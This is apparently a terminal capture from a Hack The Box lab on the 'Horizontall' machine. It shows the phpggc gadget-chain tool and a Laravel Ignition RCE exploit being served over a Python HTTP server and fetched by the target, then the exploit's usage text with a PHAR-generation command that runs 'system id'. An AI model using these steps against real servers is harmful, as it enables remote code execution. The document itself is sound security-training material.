 initialized with 128 bit key
2022-01-16 10:44:49 Incoming Data Channel: Using 256 bit messag
e hash 'SHA256' for HMAC authentication
2022-01-16 10:44:49 Control Channel: TLSv1.3, cipher TLSv1.3 TL
S_AES_256_GCM_SHA384, 2048 bit RSA
adding: phpggc/.git/logs/refs/ (stored 0%)
adding: phpggc/.git/logs/refs/remotes/ (stored 0%)
adding: phpggc/.git/logs/refs/remotes/origin/ (stored 0%)
adding: phpggc/.git/logs/refs/remotes/origin/HEAD (deflated 2
8%)
adding: phpggc/.git/logs/refs/heads/ (stored 0%)
adding: phpggc/.git/logs/refs/heads/master (deflated 28%)
adding: phpggc/.git/logs/HEAD (deflated 28%)
adding: phpggc/.git/config (deflated 34%)
adding: phpggc/test-gc-compatibility.py (deflated 66%)
adding: phpggc/README.md (deflated 74%)
adding: phpggc/Dockerfile (deflated 15%)
adding: phpggc/templates/ (stored 0%)
adding: phpggc/templates/gadgets.php (stored 0%)
adding: phpggc/templates/chain.php (deflated 37%)
adding: phpggc/phpggc (deflated 21%)
mimidz@joko:~/Documents/HTB/machines/Horizontall$ ls
50239.py linpeas-output.txt
dirb-output.txt nmap-output.txt
horizontalLocalHost:1337.html note.txt
horizontalLocalHost:8000.html phpggc
key phpggc.zip
key.pub wfuzz-output.txt
laravel-ignition-rce.py
mimidz@joko:~/Documents/HTB/machines/Horizontall$ python3 -m ht
tp.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.105 - - [16/Jan/2022 10:25:32] "GET /phpggc.zip HTTP/1
.1" 200 -
10.10.11.105 - - [16/Jan/2022 10:25:53] "GET /laravel-ignition-
rce.py HTTP/1.1" 200 -
^C
mimidz@joko:~/Documents/HTB/machines/Horizontall$
strapi@horizontall:/tmp/tests/phpggc$ python3 ../laravel-ignition-rce.py
Usage: ../laravel-ignition-rce.py <url> </path/to/exploit.phar> [log_file_path]
Generate your PHAR using PHPGGC, and add the --fast-destruct flag if you want to see your command's r
esult. The Monolog/RCE1 GC works fine.
Example:
$ php -d'phar.readonly=0' ./phpggc --phar phar -f -o /tmp/exploit.phar monolog/rce1 system id
$ ./laravel-ignition-rce.py http://127.0.0.1:8000/ /tmp/exploit.phar
strapi@horizontall:/tmp/tests/phpggc$